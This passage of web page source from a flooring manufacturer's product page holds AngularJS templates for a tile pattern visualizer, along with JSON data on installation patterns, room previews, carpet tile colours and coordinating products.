		ng-style="getStyle(tile)"
		pe-pointerdown="onMouseDown(tile, $event)"
		touch-action="none">
		<div class="visualizer-board-tile-inner"
			ng-style="getInnerStyle(tile)">
			<div class="visualizer-board-tile-overlay" ng-show="tile.selected">
							</div>
		</div>
	</div>

	<div class="visualizer-board-intersection"
		ng-repeat="intersection in intersections"
		ng-style="getIntersectionStyle(intersection)">
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern/palette.html">
	<div class="visualizer-label">Palette</div>

	<div class="visualizer-palette-items">
		<div ng-repeat="item in items"
			pattern-palette-item="item"
			pattern-palette-item-tools="$index > 0"
			ng-click="selectItem(item)"
			ng-class="getItemClasses(item)">
		</div>

		<div class="visualizer-palette-item visualizer-palette-item_placeholder"
			ng-repeat="add in getAdds() track by $index"
			ng-click="addItem()">
			<span class="svgSprite_add_tile"></span>
			<div>Add Item</div>
		</div>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_base">
		<span>
			<span>Base Tile</span>
			<span class="svgSprite_base_tile_lock"></span>
		</span>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_additional">
		<span>Additional Tiles</span>
	</div>

	<div ui-popup="showTileBrowser" ui-popup-modal="true" ui-popup-closed="tileBrowserComplete()">
		<div class="visualizer-tileBrowser"
			ng-if="showTileBrowser"
			pattern-tile-browser="replacingItem"
			pattern-tile-browser-complete="tileBrowserComplete(tile)"></div>
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern/palette/item.html">
	<div class="visualizer-palette-item-image" ng-style="imageStyle">
		<div ui-image-src="{{item.getThumbnailUrl()}}"
			ui-image-loading="{{loadingImageUrl}}"
			ui-image-error="//placehold.it/256x256&text=TILE"
			ui-image-background="true"></div>
	</div>

	<div class="visualizer-palette-item-tools" ng-if="showTools">
		<a ng-click="editItem(item)" class="svgSprite_pencil"></a>
		<a ng-click="removeItem(item)" class="svgSprite_delete"></a>
	</div>

	<div class="visualizer-palette-item-info">
		<p>
			<strong>{{item.styleName}}</strong><br />
			{{item.styleNum}}
		</p>

		<p>
			<strong>{{item.colorName}}</strong><br />
			{{item.colorNum}}
		</p>
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern/tile_browser.html">
	<div class="visualizer-tileBrowser-title" ng-if="replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Replace Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Replace Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Replace Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-title" ng-if="!replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Add Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Add Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Add Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-top">
		<!--span class="visualizer-tileBrowser-stepText" ng-if="step === 'style'">Select a Style</span>
		<span class="visualizer-tileBrowser-stepText" ng-if="step === 'color'">Select a Color</span-->

		<div class="visualizer-tileBrowser-top-left">

			<div class="visualizer-tileBrowser-search">
				<span ng-if="step === 'style'">
					<strong>Style Search</strong>
					<input type="search" placeholder="Style Name or Number" ng-model="search.style" />
				</span>

				<span ng-if="step === 'color'">
					<strong>Color Search</strong>
					<input type="search" placeholder="Color Name or Number" ng-model="search.color" />
				</span>
			</div>

			<div class="visualizer-tileBrowser-switchBrand" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-contain">
					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && !replacingTile"
						ng-click="switchBrand()">Add Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && !replacingTile"
						ng-click="switchBrand()">Add Kinetex Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && replacingTile"
						ng-click="switchBrand()">Replace with Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && replacingTile"
						ng-click="switchBrand()">Replace with Kinetex Tile</button>

					<span class="visualizer-tileBrowser-switchBrand-info" ng-if="step === 'style'">
						<span class="visualizer-tileBrowser-switchBrand-info-icon" data-tooltip-align="center" data-tooltip-dir="bottom" data-tooltip-class="tooltip_mix" data-tooltip="Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ"></span>
					</span>

				</div>
			</div>

		</div>

		<div class="visualizer-tileBrowser-stepSelection">

			<span class="visualizer-tileBrowser-stepToggle" data-step="{{step}}">
				<span>Style</span>
				<span ng-class="getStepToggleNumberClass('style')">1</span>
				<span class="visualizer-tileBrowser-stepToggle-line"></span>
				<span ng-class="getStepToggleNumberClass('color')">2</span>
				<span>Color</span>
			</span>

			<!--span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Style:</strong> {{selectedStyle.name || 'Choose a Style'}}
			</span>

			<span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Color:</strong> {{selectedColor.name || 'Choose a Color'}}
			</span-->
		</div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'style'">
		<div class="visualizer-tileBrowser-content-styles" ng-if="styles.length">
			<div ng-class="getStyleClass(style)"
				ng-repeat="style in styles | filter:filterStyle"
				ng-click="selectStyle(style)">
				<div class="visualizer-tileBrowser-style-image">
					<div ui-image-src="{{getStyleImageUrl(style)}}"
						ui-image-loading="{{loadingImageUrl}}"
						ui-image-error="//placehold.it/256x256&text=STYLE"
						ui-image-background="true"></div>
					<div class="visualizer-tileBrowser-style-selected">
						<span></span>
					</div>
				</div>
				<div class="visualizer-tileBrowser-style-info">
					<div class="visualizer-tileBrowser-style-name">{{style.name}}</div>
					<div class="visualizer-tileBrowser-style-num">{{style.num}}</div>
					<!-- {{style.brand}} -->
				</div>
			</div>
		</div>

		<div class="visualizer-tileBrowser-loading" ng-if="!styles.length"></div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'color'">
		<div class="visualizer-tileBrowser-content-colors" ng-if="colors.length">
			<div ng-class="getColorClass(color)"
				ng-repeat="color in colors | filter:filterColor"
				ng-click="selectColor(color)">
				<div>
					<div class="visualizer-tileBrowser-color-image">
						<div ui-image-src="{{getColorImageUrl(color)}}"
							ui-image-loading="{{loadingImageUrl}}"
							ui-image-error="//placehold.it/256x256&text=COLOR"
							ui-image-background="true"></div>
							<div class="visualizer-tileBrowser-color-selected">
								<span></span>
							</div>
					</div>
					<div class="visualizer-tileBrowser-color-info">
						<div class="visualizer-tileBrowser-color-name">{{color.name}}</div>
						<div class="visualizer-tileBrowser-color-num">{{color.num}}</div>
					</div>
				</div>
			</div>
		</div>

		<div class="visualizer-tileBrowser-loading" ng-if="!colors.length"></div>
	</div>

	<div class="visualizer-tileBrowser-bottom">
		<div class="visualizer-tileBrowser-bottomLeft">


			<div class="visualizer-tileBrowser-switchBrandNotice" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Kinetex' && baseTile.brand !== brand">
					Mixing Carpet Styles with Kinetex Styles will require multiple adhesives and product thickness may differ				</div>

				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Carpet' && baseTile.brand !== brand">
					Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ				</div>
			</div>
		</div>

		<div class="visualizer-tileBrowser-buttons">
			<button class="btn-plain" ng-if="step === 'style'" ng-click="cancel()">Cancel</button>
			<button class="btn" ng-if="step === 'color'" ng-click="back()">Back</button>

			<button class="btn btn-main"
				ng-if="step === 'style'"
				ng-click="next()"
				ng-disabled="!selectedStyle">Next</button>

			<button class="btn btn-main"
				ng-if="step === 'color'"
				ng-click="complete()"
				ng-disabled="!selectedColor">{{replacingTile ? "Replace Tile" : "Add Tile"}}</button>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern/tiled.html">
	<img class="visualizer-tiled-render"
		ng-if="url"
		ng-src="{{url}}" />
</script>
<script type="text/ng-template" id="/templates/pattern/settings.html">
	<div class="visualizer-label">Grid</div>

	<div class="visualizer-settings-parts">
		<div class="visualizer-settings-part">
			<div ng-class="getGridClass()">
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Lines</div>
			<div>
				<input id="grid_yes" type="radio" name="grid" ng-model="settings.grid" ng-value="true" />
				<label for="grid_yes">Yes</label>
			</div>
			<div>
				<input id="grid_no" type="radio" name="grid" ng-model="settings.grid" ng-value="false" />
				<label for="grid_no">No</label>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Size</div>
			<div>{{getGridSize()}}</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Tile Size</div>
			<div>{{getTileSize()}}</div>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/preview.html">
	<div class="productDetails-visual-previews">
		<div class="productDetails-visual-previewModes">
							<div class="productDetails-visual-preview"
					ng-if="mode === 'room'"
					preview-room></div>
			
			<div class="productDetails-visual-preview"
				ng-if="mode === 'swatch'"
				preview-swatch></div>
		</div>

					<div class="toggle"
				ui-toggle="mode"
				ui-toggle-off="'room'"
				ui-toggle-on="'swatch'"
				ui-toggle-off-label="Room"
				ui-toggle-on-label="Swatch">
			</div>
		
		<div class="imageAction imageAction_notLoaded">
			<a class="imageAction-action imageAction-action_pinterest" data-description="Pinterest Button">
				<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/pinterest_64x64.png" alt="Add to Pinterest">
			</a>
			<a class="imageAction-action imageAction-action_download" href="" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block" style="background: black;">Download rendering</span></a>
		</div>
	</div>
	<div product-details class="productDetails-visual-variants dylotInfo" ></div>
</script>
<script type="text/ng-template" id="/templates/preview/room.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script>
<script type="text/ng-template" id="/templates/preview/swatch.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script>
<script type="text/ng-template" id="/templates/rooms.html">
	<div class="productDetails-visual-room">
		<a class="btn-ico btn_full popup-link" ng-click="showRooms = true">
			<span class="text">Rooms</span>
			<span class="ico"><span class="svgSprite_rooms_button"></span></span>
		</a>
	</div>

	<div ui-popup="showRooms" ui-popup-modal="true" ui-popup-closed="close()">
		<div rooms-popup ng-if="showRooms"></div>
	</div>
</script>
<script type="text/ng-template" id="/templates/rooms/popup.html">
	<div class="productRoomOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Rooms</h2>
		</div>
		<div class="popup-body">
			<div class="productRoomOptions">
				<div class="productRoomOptions-rooms">
					<div ng-repeat="room in rooms"
						class="productRoomOptions-room">
						<a ng-click="selectRoom(room)" ng-class="getRoomClass(room)">
							<span class="image">
								<span class="bgimage" ng-style="getRoomImageStyle(room)"></span>
							</span>
							<span class="text">
								<span class="product-room-name">{{room.label}}</span>
							</span>
						</a>
					</div>
				</div>

				<div class="productRoomOptions-actions">
					<a ng-click="close()" class="cancel">Cancel</a>
					<a ng-click="apply()" class="btn-main-sm">Apply</a>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/sidebar.html">
	<div installation-method ng-if="!singular"></div>

	<div rooms></div>

	<div downloads></div>

	<div class="productDetails-visual-patternEditor-menu" ng-switch="view" ng-if="!singular">
		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-edit"
			ng-switch-when="preview"
			ng-click="editPattern()">
			Edit Pattern		</a>

		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-preview"
			ng-switch-when="pattern"
			ng-click="previewPattern()">
			Preview Pattern		</a>
	</div>
</script>
<script type="text/ng-template" id="/templates/swatches.html">
	<div class="carousel">
		<div class="carousel-slides-viewport">
			<div class="carousel-slides">
				<div ng-repeat="item in items" class="carousel-slide">
					<div class="slide">
						<a ng-click="selectItem(item)" ng-class="getItemClass(item)">
							<span class="image">
								<span class="bgimage" ng-style="{'background-image': 'url(' + item.getThumbnailUrl() + ')'}"></span>
								<span class="product-tags" ng-if="item.quickShip == 1">
									<span class="product-tag">
											<span class="product-tag-quickship"></span>
									</span>
								</span>
							</span>
							<span class="text">
								<span class="product-variant-name">{{item.colorName}}</span>
								<span class="product-variant-code">{{item.colorNum}}</span>
							</span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/coordinating-products.html">
	<div class="widget widget_links" ng-if="items.length">
		<div class="widget-header">
			<h3 class="widget-title">Coordinating Products</h3>
		</div>

		<div class="widget-content">
			<div class="carousel linkItems-carousel" ng-if="show">
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
						<div ng-repeat="item in items" class="carousel-slide linkItem col-sm-3">
							<div class="slide">
								<div class="postPreview postPreview_product" data-same-height="1">
									<div class="postPreview-content">
										<a href="{{item.productUrl}}">
											<div class="postPreview-image">
												<div class="post-thumbnail">
													<span class="thumb" style="background-image: url('{{item.imageUrl}}');"></span>
												</div>
											</div>
											<div class="postPreview-title">
												<div class="post-title">
													<span class="sr-only d-block">Style </span>{{item.StyleName}}
													<span class="product-number">{{item.StyleNum}}</span>
													<span class="sr-only d-block">Size {{item.modularName.replace('" x', 'inches by').replace('"', 'inches')}} Color {{item.ColorName}}</span>
												</div>
											</div>
										</a>
										<div class="postPreview-text" data-same-height-component="text">

											<p class="product-modular-name">{{item.modularName}}</p>

											<p class="product-color-name">
												{{item.ColorName}}
												<span class="product-color-number">{{item.ColorNum}}</span>
											</p>

											<p class="product-brand-name">
												{{item.brand}}
											</p>

											<div class="product-brand">
												<a href="#" class="product-brand-{{item.brand | lowercase}}" title="{{item.brand}}"></a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/product-details.html">

    <div class="widget widget_links">
        <div ng-if="!init"><span class="popup-loader"></span></div> 
        <ngTemplate ng-if="currentDetails.prodID && init">
            <div class="productQuickView productQuickView_inventory">
                <div class="productQuickView-inventory-table">
                    <div class="dylot-prod-details">
                        <a ng-repeat=" var in variations" ng-if="var.prodID == currentDetails.prodID" href="javascript:void(0)" data-hide-product-page-link="1" class="postPreview-link popup-link" data-popup-url="{{var.url}}" data-popup-class-name="productQuickViewPopup productQuickViewPopup_inventory">
                            <div class="head">INVENTORY</div>
                            <div class="body">
                                {{ var.dyelot_txt}}
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        <ngTemplate>
    </div>
</script>
		<script>
		(function(visualizer) {
			visualizer.installationMethods = [{"id":5606,"label":"Woven (12x48 & 24x24)","key":"","size_group":"","representation":{"w":8,"h":8,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":6,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":6,"r":0}]},"diagram":"https:\/\/www.efcontractflooring.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Woven-Combo-01.svg"},{"id":5605,"label":"Herringbone (12x48 & 24x24)","key":"","size_group":"","representation":{"w":12,"h":12,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":8,"y":6,"r":0},{"idx":0,"size":"24x24","x":10,"y":8,"r":0},{"idx":0,"size":"12x48","x":2,"y":2,"r":0},{"idx":0,"size":"12x48","x":3,"y":2,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"12x48","x":6,"y":6,"r":0},{"idx":0,"size":"12x48","x":7,"y":6,"r":0},{"idx":0,"size":"24x24","x":6,"y":10,"r":0},{"idx":0,"size":"12x48","x":8,"y":8,"r":0},{"idx":0,"size":"12x48","x":9,"y":8,"r":0},{"idx":0,"size":"12x48","x":6,"y":2,"r":90},{"idx":0,"size":"12x48","x":6,"y":3,"r":90},{"idx":0,"size":"12x48","x":8,"y":4,"r":90},{"idx":0,"size":"12x48","x":8,"y":5,"r":90},{"idx":0,"size":"24x24","x":10,"y":2,"r":0},{"idx":0,"size":"24x24","x":8,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":8,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"12x48","x":4,"y":0,"r":90},{"idx":0,"size":"12x48","x":4,"y":1,"r":90},{"idx":0,"size":"12x48","x":-2,"y":6,"r":90},{"idx":0,"size":"12x48","x":-2,"y":7,"r":90},{"idx":0,"size":"12x48","x":10,"y":-2,"r":0},{"idx":0,"size":"12x48","x":11,"y":-2,"r":0},{"idx":0,"size":"12x48","x":0,"y":8,"r":90},{"idx":0,"size":"12x48","x":0,"y":9,"r":90},{"idx":0,"size":"12x48","x":2,"y":10,"r":90},{"idx":0,"size":"12x48","x":2,"y":11,"r":90},{"idx":0,"size":"24x24","x":0,"y":10,"r":0}]},"diagram":"https:\/\/www.efcontractflooring.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Herringbone-Combo.svg"},{"id":5604,"label":"Framework (12x48 & 24x24)","key":"","size_group":"","representation":{"w":6,"h":6,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":2,"r":0},{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"12x48","x":1,"y":2,"r":0},{"idx":0,"size":"12x48","x":2,"y":0,"r":90},{"idx":0,"size":"12x48","x":2,"y":1,"r":90},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":4,"y":4,"r":0}]},"diagram":"https:\/\/www.efcontractflooring.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Framework-Combo.svg"}];
			visualizer.rooms = {"lobby":{"label":"Lobby","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915191\/lobby_2\/lobby_2.jpg?_i=AA","cropPosition":""},"open_office":{"label":"Open Office","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915186\/open_office\/open_office.jpg?_i=AA","cropPosition":""},"corridor":{"label":"Corridor","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915212\/corridor\/corridor.jpg?_i=AA","cropPosition":""},"lounge_auvergine":{"label":"Lounge","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915189\/Lounge_Auvergine\/Lounge_Auvergine.jpg?_i=AA","cropPosition":""},"lobby2":{"label":"Lobby 2","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915193\/Lobby\/Lobby.jpg?_i=AA","cropPosition":""},"lecture_space":{"label":"Lecture Space","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915199\/Lecture_Space\/Lecture_Space.jpg?_i=AA","cropPosition":""},"infusion_bay":{"label":"Healthcare 1","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915196\/Infusion_Bay\/Infusion_Bay.jpg?_i=AA","cropPosition":"50% 100%"},"classroom":{"label":"Classroom","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915214\/Classroom\/Classroom.jpg?_i=AA","cropPosition":""},"cafe":{"label":"Cafe","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915217\/Cafe\/Cafe.jpg?_i=AA","cropPosition":""},"retail":{"label":"Retail","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915184\/retail\/retail.jpg?_i=AA","cropPosition":""},"public_lobby":{"label":"Public Space","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915181\/public_lobby\/public_lobby.jpg?_i=AA","cropPosition":""},"gym":{"label":"Gym","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915205\/gym\/gym.jpg?_i=AA","cropPosition":""},"edu_corridor":{"label":"Education Corridor","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915201\/edu_corridor\/edu_corridor.jpg?_i=AA","cropPosition":""},"dorm_corridor":{"label":"Corridor 2","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915207\/dorm_corridor\/dorm_corridor.jpg?_i=AA","cropPosition":""},"tandem_reception":{"label":"Waiting Room","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1654885933\/Tandem_Reception\/Tandem_Reception.jpg?_i=AA","cropPosition":"50% 95%"},"dining":{"label":"Dining","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915209\/dining\/dining.jpg?_i=AA","cropPosition":""},"senior_living":{"label":"Senior Living","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1673915177\/senior_living\/senior_living.jpg?_i=AA","cropPosition":"50% 75%"},"living_room":{"label":"Living Room","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1643164792\/living_roomjpg\/living_roomjpg.jpg?_i=AA","cropPosition":""},"bedroom":{"label":"Bedroom","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1643164797\/bedroom\/bedroom.jpg?_i=AA","cropPosition":""},"hallway":{"label":"Hallway","image":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1643164794\/hallway\/hallway.jpg?_i=AA","cropPosition":""}};
			visualizer.tiles = [{"id":8173,"numVariations":1,"styleNum":"CSS","styleName":"Crossing II","colorNum":"CSS10","colorName":"Tatami","quickShip":"0","brand":"Carpet","w":12,"h":12,"variationId":22102,"variationAttribs":{"attribute_pa_color":"tatami"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8175,"numVariations":1,"styleNum":"CSS","styleName":"Crossing II","colorNum":"CSS32","colorName":"Tinsel","quickShip":"0","brand":"Carpet","w":12,"h":12,"variationId":22103,"variationAttribs":{"attribute_pa_color":"tinsel"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8178,"numVariations":1,"styleNum":"CSS","styleName":"Crossing II","colorNum":"CSS45","colorName":"Shadow","quickShip":"0","brand":"Carpet","w":12,"h":12,"variationId":22104,"variationAttribs":{"attribute_pa_color":"shadow"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8180,"numVariations":1,"styleNum":"CSS","styleName":"Crossing II","colorNum":"CSS47","colorName":"Barkcloth","quickShip":"0","brand":"Carpet","w":12,"h":12,"variationId":22105,"variationAttribs":{"attribute_pa_color":"barkcloth"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8350,"numVariations":1,"styleNum":"CSS","styleName":"Crossing II","colorNum":"CSS48","colorName":"Denim","quickShip":"0","brand":"Carpet","w":12,"h":12,"variationId":22760,"variationAttribs":{"attribute_pa_color":"denim"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8176,"numVariations":1,"styleNum":"CSS","styleName":"Crossing II","colorNum":"CSS52","colorName":"Grey Twill","quickShip":"0","brand":"Carpet","w":12,"h":12,"variationId":22107,"variationAttribs":{"attribute_pa_color":"grey-twill"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8174,"numVariations":1,"styleNum":"CSS","styleName":"Crossing II","colorNum":"CSS58","colorName":"Rattan","quickShip":"0","brand":"Carpet","w":12,"h":12,"variationId":22109,"variationAttribs":{"attribute_pa_color":"rattan"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":7118,"numVariations":1,"styleNum":"CSS","styleName":"Crossing II","colorNum":"CSS72","colorName":"Knitting Needle","quickShip":"0","brand":"Carpet","w":12,"h":12,"variationId":20300,"variationAttribs":{"attribute_pa_color":"knitting-needle"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":7122,"numVariations":1,"styleNum":"CSS","styleName":"Crossing II","colorNum":"CSS76","colorName":"Corduroy","quickShip":"0","brand":"Carpet","w":12,"h":12,"variationId":20301,"variationAttribs":{"attribute_pa_color":"corduroy"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8171,"numVariations":1,"styleNum":"CSS","styleName":"Crossing II","colorNum":"CSS77","colorName":"Tapestry Taupe","quickShip":"0","brand":"Carpet","w":12,"h":12,"variationId":22110,"variationAttribs":{"attribute_pa_color":"tapestry-taupe"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""},{"id":8172,"numVariations":1,"styleNum":"CSS","styleName":"Crossing II","colorNum":"CSS86","colorName":"Shuttle Bronze","quickShip":"0","brand":"Carpet","w":12,"h":12,"variationId":22111,"variationAttribs":{"attribute_pa_color":"shuttle-bronze"},"purchasable":true,"alternateStyle":"","alternateStyleUrl":""}];
			visualizer.coordinatingProducts = {"CSS10":[{"stylenum":"CSS","colornum":"CSS10","coord_stylenum":"TSTT","coord_colornum":"STT10","StyleName":"Stitch II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii-tile\/?attribute_pa_color=tatami","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739562\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSTT_STT10_tn\/TSTT_STT10_tn.jpg?_i=AA","ColorName":"Tatami","StyleNum":"TSTT","ColorNum":"STT10","ID":22507},{"stylenum":"CSS","colornum":"CSS10","coord_stylenum":"STT","coord_colornum":"STT10","StyleName":"Stitch II","modularName":"Broadloom","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii\/?attribute_pa_color=tatami","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739565\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/STT_STT10_tn\/STT_STT10_tn.jpg?_i=AA","ColorName":"Tatami","StyleNum":"STT","ColorNum":"STT10","ID":20540},{"stylenum":"CSS","colornum":"CSS10","coord_stylenum":"TCSS","coord_colornum":"CSS10","StyleName":"Crossing II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crossing-ii-tile\/?attribute_pa_color=tatami","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739568\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCSS_CSS10_tn\/TCSS_CSS10_tn.jpg?_i=AA","ColorName":"Tatami","StyleNum":"TCSS","ColorNum":"CSS10","ID":20304}],"CSS32":[{"stylenum":"CSS","colornum":"CSS32","coord_stylenum":"TSTT","coord_colornum":"STT32","StyleName":"Stitch II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii-tile\/?attribute_pa_color=tinsel","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749741578\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSTT_STT32_tn\/TSTT_STT32_tn.jpg?_i=AA","ColorName":"Tinsel","StyleNum":"TSTT","ColorNum":"STT32","ID":22507},{"stylenum":"CSS","colornum":"CSS32","coord_stylenum":"STT","coord_colornum":"STT32","StyleName":"Stitch II","modularName":"Broadloom","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii\/?attribute_pa_color=tinsel","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739751\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/STT_STT32_tn\/STT_STT32_tn.jpg?_i=AA","ColorName":"Tinsel","StyleNum":"STT","ColorNum":"STT32","ID":20540},{"stylenum":"CSS","colornum":"CSS32","coord_stylenum":"TCSS","coord_colornum":"CSS32","StyleName":"Crossing II Tile","modularName":"Plank 12\" x 